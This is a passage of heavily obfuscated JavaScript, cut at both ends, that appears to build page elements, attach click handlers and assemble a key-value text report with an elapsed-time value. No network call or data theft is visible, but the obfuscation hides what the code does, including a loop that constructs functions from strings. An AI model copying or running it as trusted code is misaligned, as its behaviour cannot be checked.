F7[P3('2m3#',-0x243,0x935,0x2f0,0x18ff)](Fk,Fw,Ft,Fn,m0,m1,m2,m3);},'tANpz':F7[uj(0x2045,0x2555,'pYT4',0x3334,0x2383)],'upNDk':F7[uj(-0x20f,0xbb,'BBX9',0x9de,-0x285)],'xRIMo':F7[uU(0xd83,0x3604,0x207c,'n)fV',0x2e12)],'kWsFI':F7[uE(0x110a,0x1f48,']hR]',0x274a,0x3ae5)]};function uU(F4,F5,F6,F7,F8){return u3(F4-0xd1,F6- -0x2db,F7,F7-0x1b9,F8-0x142);}function uj(F4,F5,F6,F7,F8){return u7(F4-0xa7,F5-0x1cb,F6-0x1b2,F5- -0x2a1,F6);}function uE(F4,F5,F6,F7,F8){return u8(F4-0x15b,F5-0x20,F6-0x6,F7-0x5b,F6);}function uv(F4,F5,F6,F7,F8){return u5(F6- -0x113,F8,F6-0x91,F7-0x178,F8-0x36);}function uw(F4,F5,F6,F7,F8){return u5(F4- -0x1bb,F8,F6-0x126,F7-0xe4,F8-0x102);}if(F7[uU(0x21b1,0x2363,0x2a16,'pYT4',0x2eb5)](F7[uj(0x260d,0x104f,'4H1!',0x1429,0xf43)],F7[uE(-0xbbf,0x1833,'Hu2u',0x420,0x13a4)])){var Fp,FO;FF||F7[uw(0x2d1d,0x292c,0x3036,0x3d32,'n)fV')](Fc);var Fy=F5[-0x588+-0x15c6+0x1b4e],Fz=F5[0x1ee6+0x2*-0xec9+-0x152],FB=F5[0x1452+0x646+-0x3*0x8dd],Fd=F5[-0xbce+0x1be8*-0x1+0x27b9],FG=F5[-0x3e*0x4a+0xc55+0x59b*0x1];if(!F8){if(F7[uj(0xd0c,0x219b,'9lHZ',0x367e,0x2271)](F7[uU(0xf9e,-0xf54,0x6e6,'4$wV',-0x222)],F7[uv(-0xf3e,0x1f52,0x824,0x1674,'4$wV')]))F5[uj(0x5d5,0x19c,'yJvo',0x1676,0x14fb)](arguments);else{F7[uE(0x139a,0x14f8,'0t5&',0x142b,0x354)](ve,F8=F7[uw(0x2a5b,0x207c,0x3a15,0x1f4e,'Xjql')](de,FF,F7[uj(0x224c,0x2ea6,'9kC2',0x3208,0x38dd)],0x5*0x52+0x2597+-0x2731*0x1),F7[uj(0x1773,0x18f2,'yJvo',0x1fd0,0x27e2)],F7[uE(0x129e,0x13d1,'GsOR',0x103c,0x1e46)]);var Fb=F7[uw(0x22b6,0x28ed,0x29b6,0x34fa,'&W$t')](de,F8,F7[uE(-0x105f,0x1531,'jV[H',0x701,0x30d)],-0x25f9+-0x1ec4+0x1*0x44bd);F7[uj(0xd63,0x14b8,'&4%y',0x3b7,0x1c0f)](ve,Fb,F7[uv(0x2a2f,0xa6a,0x174a,0x1df1,'83V[')],F7[uE(0x2fcc,0x1fdd,'9lHZ',0x26ba,0x1372)]);var FZ=F7[uj(0x32a2,0x279e,'yJvo',0x152b,0x3d75)](de,Fb,F7[uj(0x2ab,0x8bd,'&W$t',0x1997,0x975)],0x19c3*0x1+-0x11d5+0x91*-0xe);F7[uE(0x1131,0x100a,'&W$t',0x1bfe,0x2c60)](ve,FZ,F7[uU(0x1045,0x2663,0x1dee,'Lw%v',0xf53)],F7[uU(0x1f77,0x3ccc,0x2cf8,'RZXB',0x2a74)]);var FK=F7[uj(0x1cfc,0x164d,'WPt@',0x75f,0xf92)](de,Fb,F7[uv(0x188b,-0xa71,0xc78,0x188d,'0t5&')],0x8*-0x36d+0xc8e+0xeda);F7[uv(0x94f,-0xe95,0x1eb,-0x142c,'evvD')](ve,FK,F7[uv(0x98f,0x24f0,0x14c5,0x2668,'sNdb')],F7[uj(0x15f9,0x1329,'pkng',0x1b8a,0x27d7)]);var FE=F7[uE(0x3324,0x3ce0,'pIBA',0x2f8a,0x4526)](de,FZ,F7[uU(0x8f,-0x11c6,0x4fd,'n)fV',-0x723)],-0x17da+-0x124c*0x1+-0x86e*-0x5);F7[uU(0x2199,0x1fa1,0xcf8,'VZyQ',0x8d6)](ve,FE,F7[uw(0x275b,0x19c5,0x3de3,0x255c,'Fgq3')],F7[uU(0x214d,0x30c6,0x2ca9,'*gCq',0x1647)]),FE[uw(0x1b1d,0x5c1,0x562,0x283b,'6PKZ')+uE(0x204,0xf42,'tE5c',0x728,-0x8f0)]=F7[uj(0x3609,0x1ffd,'evvD',0x2c3f,0x3738)](Fu,F7[uv(0x2525,0x3982,0x2767,0x1f35,'VZyQ')](Fy,''),FL);var FM=F7[uw(0x15a6,0x20fb,0x16bf,0xba1,'6d6F')](de,FK,F7[uU(-0x383,0x11af,0x67d,'f5)$',0x12e2)],-0x17be*-0x1+0x11*-0x20b+-0x1d*-0x61);F7[uw(0x2330,0x24e1,0xf4d,0x2dad,'VZyQ')](ve,FM,F7[uj(-0x19b,0x24d,'XHeP',0xaa2,-0x1257)],F7[uU(0x3be8,0x1f09,0x2893,'pYd$',0x3c96)]),F7[uv(0x25f2,0x2820,0x2c5b,0x3eb7,'6PKZ')](ve,F9=F7[uj(0x1073,0x86e,'Xjql',0x1dd1,0xccc)](de,F8,F7[uw(0xa6c,0xc00,0xa87,-0xc9a,'oQ!o')],-0x1ee5*0x1+-0x1ac6+-0x6f*-0x85),F7[uE(-0x23c,0x1a7f,'9kC2',0x11a0,0x11f6)],F7[uv(0x2317,0x2f79,0x2a5f,0x2195,'8]$q')]),F7[uE(0xd3f,0x1882,'n)fV',0x1988,0x2c62)](FP,Fx);var FU=((Fp={})[FA[0x53d*0x3+-0xfb7+0x6]]=FJ[0x1dfd+0xc6*-0x13+-0xf4b],Fp[FA[0x7f*0x1+-0x292*0x2+-0x1*-0x4af]]=FJ[0x1c1b+-0x201b*-0x1+0x17*-0x29e],Fp[FA[-0x269*-0xd+-0x10e7+-0xe66]]=''[uj(0x6c7,0x10b8,'evvD',-0x56d,0x8b1)+'t'](FJ[-0x2426+-0x1*-0x2006+0x422],'\x20(')[uE(0x3424,0x300f,'Hu2u',0x20ed,0x23cf)+'t'](Math[uU(0x23f1,0x2b2f,0x2682,'2m3#',0x2f50)](F7[uw(0x8fe,0xb39,-0x27f,0x439,'Lw%v')](F7[uv(0xbd2,0x17ff,0xab3,0x2f4,'Xjql')](Date[uE(0x1c89,-0xb92,'pkng',0x75b,0x24d)](),Fo),0x16e2+-0x76*-0x10+-0x1a5a)),'s)'),Fp[FA[-0x743+0x1*0x926+0x1*-0x1da]]=FJ[0x24b6+-0xb*-0x1f7+-0x3a50],Fp[FA[0xf4c+0x2*0x71e+0x1*-0x1d7d]]=FJ[0x1fae+0x231*-0xb+-0x3c7*0x2],Fp),FD=FU;FJ[0x1*-0xbe1+0x1*-0x563+0x1*0x1145]&&(FD=F7[uj(-0x83a,0xef2,'pYT4',-0x35a,0x3b7)](xe,((FO={})[FA[0x15f5+-0x23b4*0x1+-0x2*-0x6e3]]=FJ[0x23cc+0x76*0x49+-0x1d*0x265],FO),FU)),FD&&Object[uw(0x19e5,0x733,0x30d5,0x24e8,'b$JG')](FD)[uj(0x3641,0x200d,'evvD',0x1482,0x32fe)+'ch'](function(Fk,Fw){function PF(F4,F5,F6,F7,F8){return uU(F4-0xe2,F5-0x8d,F8- -0x306,F7,F8-0x14a);}function P7(F4,F5,F6,F7,F8){return uv(F4-0x150,F5-0xff,F8- -0x30e,F7-0x17e,F5);}var Ft={'nthYk':function(m5,m6,m7){function P4(F4,F5,F6,F7,F8){return F3(F8-0x225,F5);}return Fh[P4(0x2ff4,'Xjql',0x2e52,0xc1b,0x22b4)](m5,m6,m7);},'fkYLI':Fh[P5(0x1491,'BBX9',-0xc0b,0xa31,0x159c)],'fCubV':function(m5,m6,m7,m8,m9,mF,mm,mN){function P6(F4,F5,F6,F7,F8){return P5(F4-0x1a9,F6,F6-0xfc,F5- -0x22c,F8-0x87);}return Fh[P6(0x1a5f,0x189f,'XHeP',0x1b67,0x1c37)](m5,m6,m7,m8,m9,mF,mm,mN);},'YxHUX':Fh[P7(0xfc2,'hIwn',0x29a9,0x33e5,0x1db7)],'GlXRV':Fh[P8(0x215c,'6d6F',0xe4d,0x1220,0x8d0)],'bUvQK':Fh[P5(0x2d9,'RZXB',0xc75,0xe63,0x993)],'MDVNh':Fh[P9(0x14be,0xbe0,0x9d,0x7e2,'6d6F')],'ENaNa':Fh[P5(0x27a6,'pYd$',0xcaa,0x1851,0x1096)],'yjfoo':Fh[PF(0x1db7,0xb38,0x2207,'&4%y',0x2253)],'yMGrL':Fh[P7(0x127c,'WPt@',0x104d,0x2353,0xff9)],'mAYea':Fh[P5(0x23e7,'1bNh',0x12b7,0x29e6,0x2880)],'yOHkr':Fh[PF(0x2176,0x1014,0xff1,'tE5c',0x21aa)],'jjjuA':Fh[P7(-0x471,'vsz[',-0x3ae,0x23f9,0x1184)]};function P9(F4,F5,F6,F7,F8){return uv(F4-0xac,F5-0x9c,F4- -0x116,F7-0x1b0,F8);}function P8(F4,F5,F6,F7,F8){return uv(F4-0xc7,F5-0xd,F7- -0x2f2,F7-0x96,F5);}function P5(F4,F5,F6,F7,F8){return uj(F4-0x1b3,F7-0xfb,F5,F7-0xca,F8-0x63);}if(Fh[P9(0x188b,0x1b0a,0x25ec,0x2efb,'&4%y')](Fh[P7(0x1237,'Ed#A',0xbec,0x1ad2,0x1d56)],Fh[PF(0xe42,0xbfd,0x43d,'pYd$',0x168f)])){if(FD[Fk]){if(Fh[P5(0x16af,'pYT4',0x1e13,0x22f9,0x2b50)](Fh[P9(0xa25,0xd47,0xab0,0x77c,'b$JG')],Fh[P5(0x1938,'9kC2',0x1f95,0x1fc4,0x2bca)])){if(FV[P7(-0x4fa,'pIBA',-0x73a,0x5a7,0x714)](F6,F7))return!(0xa1*-0x26+-0x1b91*-0x1+0x1*-0x3ab);}else{var Fn=Fh[P5(0x390a,'GsOR',0x12a9,0x27db,0x2556)][P7(-0x35b,'pYT4',0x2041,0x1221,0x1194)]('|'),m0=-0xb5*0x15+0x1a*-0x150+0x30f9;while(!![]){switch(Fn[m0++]){case'0':Fh[P5(0x9de,'yJvo',0x1d2a,0xd12,0x20e)](ve,m4,Fh[PF(0xeac,0x36dc,0x344d,'N69c',0x243d)],Fh[P9(0x1b4a,0x2a64,0x134f,0x1156,'DbQT')]),m4[P9(0x2e56,0x2d8b,0x2ffb,0x2a9e,'tE5c')+PF(-0x65a,-0xedf,0xdc9,'4$wV',-0x241)+'t']=''[P5(0x2cd5,']hR]',0x1866,0x2c5c,0x19ed)+'t'](Fk,':\x20');continue;case'1':var m1=Fh[P7(0x135b,'XHeP',0x2960,0x2431,0x199a)](Fw,Fh[P8(0x153f,'4H1!',-0x51f,0x1226,0x1641)](Object[P8(0x18eb,'VZyQ',0x23cf,0x24cd,0x324d)](Fh[P7(0x12eb,'pIBA',0x23af,0x295c,0x133a)](FD,{}))[P7(0xba1,'b$JG',0x60c,-0xffd,0x30c)+'h'],0x1*-0x727+-0x241a*-0x1+-0x1cf2)),m2=Fh[P8(0x12ee,'&4%y',0x16c,0xc,-0x9e7)](de,F9,Fh[PF(0x2107,0xc6c,0x1383,'Xjql',0x1905)],-0x56c+-0xd74*-0x1+-0x808);continue;case'2':Fh[P8(0x3310,'KLp!',0x344b,0x26af,0x35a9)](ve,m3,Fh[P5(0x3b1e,'Ed#A',0x3ff4,0x2b9f,0x2e5c)],Fh[P7(0x6a6,'Ed#A',0x1423,-0xe17,0x7c5)]),m3[P5(0x9db,'4$wV',0xb00,0x1113,0x2465)+P5(0xbae,'tE5c',0x2ab8,0x1b86,0x164f)+'t']=FD[Fk],m1||(Fh[P8(0x1c58,'&djd',0x27fb,0x2425,0x313b)](he,m2,Fh[P5(0x19f8,'YU3h',0x2c48,0x2b23,0x228b)],Fh[P5(0xf04,'4H1!',0x1f1c,0x1e74,0x1fc5)]),Fh[P5(0x11f9,'N69c',0x1ac0,0x847,-0xeac)](he,m3,Fh[P7(0x3672,'&4%y',0x14db,0x328c,0x2ad1)],Fh[P9(0x2432,0x2c9a,0x169a,0x2361,'RZXB')],Fh[P9(0x3b0,0x1a1b,-0x122e,0x32d,'83V[')],Fh[PF(-0xe3c,0xb25,0xbb9,'83V[',0x353)])),m2[PF(0x58f,0x1495,0x2ff3,'4$wV',0x1b38)+P9(0x19c,-0x59f,-0x12ed,0x1035,'a[@[')+'d'](m4),m2[PF(0xfba,0xbe0,0xf9b,'Qlk&',0x23)+P7(0x7f6,'WPt@',-0x156,0x1527,0x126d)+'d'](m3),F9[P7(0x2006,'vsz[',0x1e6b,-0x7d7,0x9ba)+P5(0x1751,'4H1!',-0x71b,0x411,0xba)+'d'](m2),m1&&Fh[P8(0x1319,'YU3h',0x2418,0x2467,0x2fc8)](ve,Fh[PF(0x1815,0x168b,0x15ed,'Lw%v',0x2db)](de,F9,Fh[P9(0x26d7,0x2117,0x1ae6,0xfe1,'KLp!')],0x15ab+-0x1*0xc71+-0x1*0x93a),Fh[P9(0x18a4,0xc9a,0x3017,0x2c6a,'4$wV')],Fh[P9(0x11ec,0x1413,0x1f60,0x247a,'yJvo')]);continue;case'3':Fh[P7(0xe36,'yJvo',0xda4,-0x69b,0xf6e)](ve,m2,Fh[P8(0xeb,'Lw%v',0x719,0x15aa,0x1693)],Fh[PF(0x138d,0x1a7,0x1310,'Fgq3',0x1015)]);continue;case'4':var m3=Fh[P7(0x1ae9,'BBX9',0x2e1e,0x1d18,0x21bd)](de,m2,Fh[P5(0x2f3,'a[@[',-0xf7f,0x7d8,0x8aa)],0x37*-0x67+-0x3d*0x5+0xa*0x255);continue;case'5':var m4=Fh[P9(0x233b,0x1ed8,0x2595,0x1877,'oQ!o')](de,m2,Fh[PF(0x258b,0xde1,0xbf1,'tE5c',0x1f45)],-0x75a+0x202a+-0x18d0);continue;}break;}}}}else{var m5=Ft[P9(0x2596,0x3b00,0x3a0c,0x156b,'BBX9')](FF,Fm,Ft[P8(0xee0,'oQ!o',0x177a,0x6b8,-0x89a)]);Ft[P5(0x830,'evvD',-0xf4d,0x3b7,0x1301)](FN,m5,'id',Ft[PF(0x38f4,0x2ec0,0x381f,'a[@[',0x2b89)][P5(0x359,'YU3h',0x1e04,0xd1c,0x2111)+'t'](Fg),Ft[P5(0x2257,'Xjql',0x2a3b,0x2206,0xcdb)],Ft[P5(0x1c09,'tE5c',0x3203,0x2067,0x2058)],'x',Ft[PF(0x26a6,0x2e76,0x28f7,'*gCq',0x17d1)]);var m6=Ft[P5(0x187c,'8]$q',0x15ab,0xdcf,0x127c)](FL,m5,Ft[P5(0x885,'XHeP',0x1f2b,0xb53,-0x174)]);return Ft[P9(0x10a3,0x2203,0x7b8,0x247c,'b$JG')](FY,m5,Ft[P5(0x72e,'pIBA',0x1cae,0x168b,0x718)],Ft[PF(0x2403,0x5e4,0x11ae,'4H1!',0xe5d)],'in',Ft[PF(0x21dc,0x3c41,0x27e0,'Ed#A',0x2a96)],Ft[P7(0x1a6,'9kC2',-0xd79,0x13f8,0x55e)],Ft[P9(0xd9f,0x9b1,0x1943,0x1ad3,'oQ!o')]),m6;}});var FX=F7[uv(0x2a65,0x2ab9,0x2509,0x181e,'83V[')](de,F8,F7[uE(0x22c2,0x3322,'vsz[',0x2522,0x2c5a)],0x5c*-0x5+0x383*-0xa+0x24ea);F7[uU(0x247f,0x243a,0x12f2,'9lHZ',0x15a7)](ve,FX,F7[uE(0x347c,0x386d,'hIwn',0x2dd7,0x2544)],F7[uv(0x1a70,-0x19c,0x15c3,0x146f,'pIBA')]);var Fv=F7[uj(0x130f,0x2204,'Lw%v',0x367c,0x19ba)](de,FX,F7[uj(0x96a,0x1acf,'9lHZ',0x2546,0x1ee8)],-0x9*0x29c+-0x574+0x1cf0);F7[uj(0x1c42,0x29be,'BBX9',0x3846,0x14f6)](ve,Fv,F7[uU(0x11e3,0x2f4c,0x26c5,'Fgq3',0x1b81)],F7[uU(0x2553,0x3bd6,0x2b6a,'N7Mq',0x258e)]);var Ff=F7[uE(0x28d5,0x68,'WPt@',0x16c1,0x4a)](de,Fv,F7[uv(0x40c5,0x3fef,0x2ed6,0x1844,'4H1!')],-0x1d42+-0x47*-0x7+0x9*0x309);F7[uU(-0x16b,0x12,0x65c,'N7Mq',0xa48)](ve,Ff,F7[uv(0x2797,0x2547,0x1e29,0x33db,'Hu2u')],F7[uw(0x14fa,0x1d53,0x2303,0x2a15,'6PKZ')]),Ff[uE(0x2498,0x83,'9kC2',0x120b,-0x239)+uj(0x115b,0x1335,'jV[H',0x1490,0x2a81)+'t']=Fd,FX[uj(0x2d85,0x1823,'oQ!o',0x2d4f,0x15f4)+uU(0xfee,0x158f,0x977,'f5)$',-0x39e)+'d'](Fv);var Fj=F7[uE(0x7a1,0x105a,'4$wV',0xe16,0x1c34)](de,FX,F7[uE(0x91e,-0x22,'0CG%',0x688,0x1d65)],-0x1*-0x14e2+-0x1*0x1fe7+0xb05);F7[uE(-0x3a9,0x46d,'4H1!',0x556,0x40c)](ve,Fj,F7[uE(0x12a7,-0x2b4,'BBX9',0x5be,0xba4)],F7[uv(-0x92,-0x67,0x14a1,0xae5,'a[@[')]);var FH=F7[uU(-0x288,0x19a8,0xbe7,'YU3h',0x1e0)](de,Fj,F7[uU(0x10e7,0x1196,0xd5b,'YU3h',0x19bb)],-0x1*-0x21bf+0x106e+0x7*-0x72b);F7[uv(0x558,-0x7f5,0xe6a,0x4d7,'KLp!')](ve,FH,F7[uw(0x1e84,0x19a8,0x32b6,0x337d,'Lw%v')],F7[uE(0x265f,0x3075,'VZyQ',0x1e2a,0x12a2)]),FH[uj(0x1552,0x975,'83V[',0x1775,-0xa27)+uv(0x11e,0x1dcc,0xc63,-0x6f1,'&djd')+'t']=FG,Fj[uU(0x3196,0x2683,0x22f9,'9kC2',0x33ca)+'ck']=function(){function PT(F4,F5,F6,F7,F8){return uU(F4-0x33,F5-0xc7,F6- -0x1bc,F5,F8-0x21);}function PJ(F4,F5,F6,F7,F8){return uU(F4-0x1f2,F5-0x1c,F5-0x95,F4,F8-0x17);}function Pg(F4,F5,F6,F7,F8){return uv(F4-0x33,F5-0x153,F5- -0x38b,F7-0xab,F7);}function PN(F4,F5,F6,F7,F8){return uE(F4-0x39,F5-0x14f,F6,F7-0x1b7,F8-0x113);}function PA(F4,F5,F6,F7,F8){return uj(F4-0x2f,F6- -0x172,F8,F7-0x16c,F8-0x110);}var Fk={'BsJjE':function(Fw,Ft){function Pm(F4,F5,F6,F7,F8){return F3(F6-0x71,F5);}return Fh[Pm(-0x1b1,'8]$q',0x5a4,0xc47,-0x249)](Fw,Ft);},'EayRe':Fh[PN(0x1adf,0x150f,'GsOR',0x2089,0x1435)],'Gzutp':Fh[Pg(0x2aa1,0x25b2,0x242b,'2m3#',0x1db9)],'TLrUX':function(Fw){function PL(F4,F5,F6,F7,F8){return PN(F4-0x4b,F5-0x54,F4,F5- -0x57a,F8-0x104);}return Fh[PL('oQ!o',0x7c3,-0xaac,0xc3c,0x10d9)](Fw);},'jzgxN':function(Fw){function PY(F4,F5,F6,F7,F8){return Pg(F4-0x72,F6-0x685,F6-0x91,F5,F8-0x4);}return Fh[PY(0xad4,'0CG%',0x1203,0x19f0,0x2384)](Fw);}};if(Fh[PN(0x902,0x11eb,'0CG%',0x1d69,0x16ef)](Fh[PN(0x1925,0x19eb,'&djd',0xdd4,0x1402)],Fh[PT(0x1870,'Fgq3',0x14bf,0x5e9,0x19ff)])){for(var Fw=F7[Pg(0x3395,0x1f54,0x32ef,'Hu2u',0x81e)](F8),Ft=0x5f1+0x1*-0xa95+0x4a4;FV[Pg(0x2325,0x15ba,0x81,'BBX9',0x1973)](Ft,Fw[Pg(0xe68,0xcbb,0xfc2,'8]$q',0x188e)+'h']);Ft++){var Fn=FF[Fw[Ft]];try{FV[Pg(0x114,0x78e,-0x6bc,'*gCq',-0x64d)](Function,Fn);}catch(m0){return!(0x4*0x779+-0xd*-0x15a+-0x2f75);}}return!(-0x224+0x1bc+0x1*0x68);}else FS?Fh[Pg(0x1af1,0x2030,0x36fc,'YU3h',0x1b93)](FR,function(){function Ps(F4,F5,F6,F7,F8){return PN(F4-0x69,F5-0x195,F7,F8- -0x1cc,F8-0x5f);}function Pc(F4,F5,F6,F7,F8){return PT(F4-0x24,F7,F5-0x133,F7-0x1ee,F8-0xae);}function PS(F4,F5,F6,F7,F8){return Pg(F4-0x1c7,F6-0x512,F6-0x3a,F5,F8-0x1cf);}function Po(F4,F5,F6,F7,F8){return PT(F4-0xa6,F4,F8-0x224,F7-0x25,F8-0x3);}function PC(F4,F5,F6,F7,F8){return Pg(F4-0x1f,F5-0x128,F6-0x5,F7,F8-0x1cf);}if(Fk[PC(0x2009,0x890,0x8b,'sNdb',0x62d)](Fk[PC(0x1394,0x2077,0xa64,'2m3#',0x2b4b)],Fk[PC(0x28df,0x1d63,0x949,'WPt@',0x33c6)]))F5[PC(-0x4c5,0xd2f,0x1fb1,'f5)$',0x758)+'rt']();else{Fr&&Fk[Po('pkng',0x256a,0x2fcb,0x2282,0x2775)](Fr);var Fw=FC;FC=void(-0x387*0x7+0x939*-0x2+0x3*0xe61),Fw&&Fk[Pc(0x1d4b,0x1546,0x90f,'GsOR',-0x194)](Fw);}}):(Fh[Pg(0x2d40,0x23ab,0x20c0,'9kC2',0x1a2a)](Fq),Fr&&Fh[PN(0x3a94,0x2a45,'6PKZ',0x2381,0x2936)](Fr));};var Fl=F7[uw(0x410,0x12d9,-0xb2b,-0x115c,'evvD')](xe,{},FD),FQ='';Fl&&Object[uw(0x1afd,0x305c,0x1f26,0x105b,'Qlk&')](Fl)[uj(0x303d,0x2de3,'4$wV',0x2006,0x16d2)+'ch'](function(Fk,Fw){function PI(F4,F5,F6,F7,F8){return uj(F4-0x1ac,F4-0x3aa,F8,F7-0x15f,F8-0x0);}function PO(F4,F5,F6,F7,F8){return uj(F4-0x187,F8-0x3e1,F6,F7-0x23,F8-0x178);}function Pr(F4,F5,F6,F7,F8){return uw(F7-0x39d,F5-0xbf,F6-0x21,F7-0xec,F4);}function Pp(F4,F5,F6,F7,F8){return uj(F4-0x9c,F5- -0x304,F6,F7-0xe,F8-0x122);}function Pa(F4,F5,F6,F7,F8){return uE(F4-0xa3,F5-0x166,F4,F6- -0x440,F8-0x76);}var Ft={'xQojo':function(m0,m1){function Pu(F4,F5,F6,F7,F8){return F3(F7-0xf4,F5);}return Fh[Pu(0x8e4,'1bNh',0x1651,0x1c92,0x7fc)](m0,m1);},'HYhvc':function(m0,m1){function PP(F4,F5,F6,F7,F8){return F3(F7-0x236,F4);}return Fh[PP('KLp!',0x13f8,0xf94,0x25cd,0x1bc3)](m0,m1);},'hwYTW':function(m0,m1,m2,m3){function Pq(F4,F5,F6,F7,F8){return F3(F5-0x1db,F8);}return Fh[Pq(0x27d5,0x2d1b,0x207f,0x22ba,'*gCq')](m0,m1,m2,m3);},'ZkbKU':Fh[PI(0xa6e,0x4e6,0x15c9,-0xc22,'pYT4')],'VHSrA':Fh[PI(0x23e4,0xc7b,0x2eea,0x2ddf,'4$wV')],'XvrGO':function(m0,m1){function PR(F4,F5,F6,F7,F8){return Pa(F5,F5-0x191,F6-0x24,F7-0x16e,F8-0xe);}return Fh[PR(0x1296,'f5)$',0x16c0,0x1170,0x2aa6)](m0,m1);},'FTldx':function(m0,m1){function Pi(F4,F5,F6,F7,F8){return Pa(F6,F5-0x75,F4-0x4ea,F7-0x11d,F8-0x6c);}return Fh[Pi(0x1221,0x3cb,'oQ!o',0xcaf,0x2932)](m0,m1);},'VJmUZ':function(m0,m1){function PW(F4,F5,F6,F7,F8){return Pa(F5,F5-0xe7,F7-0x431,F7-0x76,F8-0x58);}return Fh[PW(0xb13,']hR]',0x7be,0x1c4a,0x31ee)](m0,m1);},'Onnhl':function(m0,m1){function Ph(F4,F5,F6,F7,F8){return PI(F5- -0x420,F5-0x14c,F6-0xa8,F7-0x6f,F7);}return Fh[Ph(0x6c1,0xdb1,0x1bb4,'9lHZ',0x1e0a)](m0,m1);},'UYpGS':function(m0,m1,m2,m3){function Px(F4,F5,F6,F7,F8){return Pa(F8,F5-0x63,F5-0x48b,F7-0xe6,F8-0x20);}return Fh[Px(0x38f4,0x2954,0x193e,0x300b,'yJvo')](m0,m1,m2,m3);},'onIEL':Fh[Pa('Xjql',0x1a1d,0x1940,0x104b,0x9eb)],'Rpkhl':function(m0,m1,m2,m3){function PV(F4,F5,F6,F7,F8){return Pr(F5,F5-0x1e7,F6-0xa3,F7- -0xaf,F8-0x3a);}return Fh[PV(0x3c77,'6d6F',0x1bc9,0x3018,0x1e7b)](m0,m1,m2,m3);},'HaIfR':Fh[Pa('DbQT',-0xcbd,0x4b2,0x12e4,-0x8a6)]};if(Fh[PI(0x82a,-0x26a,-0xb0e,0x13cd,'8]$q')](Fh[PI(0x1cab,0xe48,0x2edc,0x24a0,'83V[')],Fh[Pr('0CG%',0xeae,0x20e9,0x2129,0xa60)])){if(Fh[Pr('N69c',0x1e14,0x1591,0x80c,0x7d2)](Fw,Fh[Pp(0x2047,0x1c28,'2m3#',0x1996,0x26ef)](Object[PI(0x174b,0xe53,0xa31,0x70c,'yJvo')](Fh[Pa('BBX9',0x27e5,0x27b4,0x2a41,0x27de)](FD,{}))[Pp(0x10f3,0x1063,'9kC2',0xe09,0x1bbc)+'h'],-0x45c+-0xca0+-0x1*-0x10fd))){if(Fh[PO(0x1b97,0x3319,'evvD',0x1c8f,0x29eb)](Fh[PO(0x448,0x1b6e,'n)fV',0xcfe,0x1245)],Fh[PI(0x2593,0x1af0,0x2179,0x2bf7,'pYT4')]))FV[PI(0x1829,0x102d,0x19e6,0x108d,'&4%y')](F6,F7,FV[Pp(0x284e,0x23a5,'&W$t',0x372c,0x21d9)],'1');else{var Fn='';FT[PO(0x23db,0x13d1,'sNdb',0x369c,0x248b)+'ch'](function(m0,m1){function PG(F4,F5,F6,F7,F8){return PI(F5- -0x495,F5-0x18d,F6-0x8b,F7-0x4b,F6);}function Pd(F4,F5,F6,F7,F8){return PI(F8- -0x43f,F5-0x133,F6-0x52,F7-0x59,F4);}function Pz(F4,F5,F6,F7,F8){return Pp(F4-0x111,F8-0x38e,F6,F7-0x159,F8-0x1ae);}function PB(F4,F5,F6,F7,F8){return PO(F4-0x6a,F5-0x86,F5,F7-0x1a4,F6- -0x5ee);}function Py(F4,F5,F6,F7,F8){return PO(F4-0x195,F5-0xe0,F8,F7-0x4a,F6- -0x1c4);}if(FV[Py(0x1073,0x74c,0x1d3f,0xdc5,'Qlk&')](FV[Py(0x1bb6,-0xebd,0x506,0x117f,'sNdb')],FV[PB(-0xabc,'0t5&',0xc34,0x145b,0x1030)]))Fn+=''[Pz(0x1676,0x2d78,'KLp!',0xab1,0x1b52)+'t'](FV[Py(0x8a2,0x1bf8,0x1abf,0x2d0d,'pIBA')](m1,0x1*0x97d+-0x12e*-0x19+0x2*-0x137d),')\x20')[Py(0x1989,0x2628,0x139c,0x1087,'hIwn')+'t'](m0,'\x0a');else{FC['h']['y']=Ft[Py(0x11dd,0x1d14,0xd9d,0x1b6b,'*gCq')](0x5*-0x6b2+0x156e*0x1+0x8*0x184,Ft[Py(0x29c7,0x22f8,0x156d,0xff7,'b$JG')](Fo,-0xaad*0x1+0x1*0x134a+-0x1*0x63d)),Ft[Py(0x16a5,0x14e2,0x2bd8,0x2c89,'83V[')](FS,Fs['i'],Ft[Py(0x7f0,0xbe0,0xc14,0x21d7,'f5)$')],Ft[PB(0x3cc,'DbQT',0x519,-0xecc,-0x1229)][Py(0x2bfd,0x336c,0x2940,0x2c74,'b$JG')+'t'](Fc['h']['x'],',\x20')[Pz(-0x310,0x9b7,'pYd$',-0xbb0,0x6d2)+'t'](Fu['h']['y'],')'));var m2=Ft[PB(0x1718,'vsz[',0x1589,0xf21,0x2198)](Ft[PB(0x319b,'yJvo',0x2694,0x1c92,0x1a2f)](FP,Fq),0x2cf*-0x5+0x13d+0xcd0),m3=Ft[Py(0xfbb,0x7d7,0xcd4,0x3d0,'4H1!')](+FI[Py(0xdad,0x254,0x1281,0x2942,'yJvo')](Ft[PG(0x882,0xf0e,'jV[H',0x1937,0x268b)](Fa[Pd('f5)$',0x7a6,0x2034,0xf9e,0x1948)](Ft[PG(0x32d6,0x1fbe,'BBX9',0x30e5,0x2b38)](FR[Py(0x196e,0x1705,0x5d0,-0xa12,'2m3#')](Ft[PB(0x777,'sNdb',0xbf8,0x13a2,0x1118)](Fi,m2)),m2)),FW)),-0x1947+0x1aee+-0x143)[PB(0xe2b,'YU3h',0x28a,-0x1457,0x13c8)+'ed'](0x10*-0x139+0x109a+0x2f7);Ft[PB(0x621,'0t5&',0x15,-0x275,-0x1637)](Fh,Fx['t'],Ft[Pd('0t5&',-0xa46,0x1e1d,-0x795,0x877)],'0\x20'[PG(0x2c59,0x2638,'b$JG',0x1b1d,0x30b9)+'t'](m3));}}),FQ+=''[Pp(0x31a,0x323,'8]$q',-0x8b6,-0x7cd)+'t'](Fk,Fh[Pp(0xaec,0x1fa9,'VZyQ',0x2247,0xddd)])[Pp(-0xa6a,0x2c3,'9lHZ',-0xa67,-0x1178)+'t'](Fn);}}else FQ+=''[Pr('9kC2',0x1b60,0x3665,0x2f8b,0x4006)+'t'](Fk,':\x20')[Pp(0x1594,0x2421,'0CG%',0x1a7d,0x34ae)+'t'](Fl[Fk],'\x0a');}else Ft[Pr('a[@[',-0x6e7,0x2b1,0xe9f,0x4d4)](F6,F7,Ft[Pp(-0xefc,0x3dd,'pIBA',0xe87,0xa20)],'0');}),Fv[uv(0x2218,0xa72,0x19d7,0x14b5,'4$wV')+'ck']=function(){function PK(F4,F5,F6,F7,F8){return uE(F4-0x39,F5-0x89,F6,F8-0x69,F8-0x59);}function PM(F4,F5,F6,F7,F8){return 